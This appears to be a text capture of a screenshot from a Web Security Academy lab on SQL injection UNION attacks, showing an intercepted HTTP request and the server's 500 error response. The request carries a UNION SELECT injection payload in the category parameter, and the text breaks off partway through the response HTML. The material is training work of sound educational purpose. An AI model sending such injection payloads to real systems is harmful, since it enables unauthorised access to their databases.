 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+union+select+'a',null,null+-- HTTP/2
2 Host: 0a4900e20452067f80615d01005400fd.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
Search
0 highlights